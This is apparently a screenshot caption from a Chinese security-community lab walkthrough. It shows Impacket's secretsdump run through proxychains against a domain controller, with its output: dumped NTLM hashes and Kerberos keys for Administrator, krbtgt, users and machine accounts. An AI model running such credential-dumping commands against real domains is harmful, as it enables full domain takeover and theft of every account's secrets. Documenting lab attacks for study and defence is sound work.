 # proxychains python3 secretsdump.py WHOAMIANONY.ORG/DC\$@192.168.93.30 -just-dc -no-pass
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.23.dev1 - Copyright 2020 SecureAuth Corporation
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.30:445 ... OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.30:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.30:49157 ... OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ab89b1295e69d353dd7614c7a3a80cec:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6be58bfcc0a164af2408d1d3bd313c2a:::
whoami:1001:aad3b435b51404eeaad3b435b51404ee:ab89b1295e69d353dd7614c7a3a80cec:::
whoamianony.org\bunny:1112:aad3b435b51404eeaad3b435b51404ee:cc567d5556030b7356ee4915ff098c8f:::
whoamianony.org\moretz:1115:aad3b435b51404eeaad3b435b51404ee:ba6723567ac2ca8993b098224ac27d90:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
PC2$:1113:aad3b435b51404eeaad3b435b51404ee:3eef6914e155f8e39ca26af99713df16:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:77dd8d0b0d436b6df02303f0a5a98d95acda6f84144ea53525bfee5ffda45afb
krbtgt:aes128-cts-hmac-sha1-96:aaeae8cffc1ade3061ce78b89237a7b8
krbtgt:des-cbc-md5:9b3446f829dfbf3e
whoamianony.org\bunny:aes256-cts-hmac-sha1-96:62694713f45b34ebcd0dd2ad5a66ebb20a7245e839b5a2a149d2ab367a703120
whoamianony.org\bunny:aes128-cts-hmac-sha1-96:63064306d5306e43c7c56c7d7ac44d57
whoamianony.org\bunny:des-cbc-md5:8fd6bc2980d5523b
whoamianony.org\moretz:aes256-cts-hmac-sha1-96:854ae083f158747bf98a27b4f32bccfe369c8e3d04c5eb12b14c0e25117dc2cf
whoamianony.org\moretz:aes128-cts-hmac-sha1-96:6630108d408ba8ee70eda87474753a21
whoamianony.org\moretz:des-cbc-md5:4ca849cbda4089c7
DC$:aes256-cts-hmac-sha1-96:158b91d51f464d4925203f858df685b6902071fa99d8548db9d949a396953a68
DC$:aes128-cts-hmac-sha1-96:23cdac24d614d6dabbd7a3c66e4e2477
DC$:des-cbc-md5:92da0d348a19a73b
PC2$:aes256-cts-hmac-sha1-96:ac6c9d4d8fefa1dc3e866b8a9a06aef472c3e5bd6e9570b5f24dca1b927f1c72
PC2$:aes128-cts-hmac-sha1-96:7c6b7a63536a2344df5f7a9e583546d5
PC2$:des-cbc-md5:6d70d637e608434c
[*] Cleaning up...
先知社区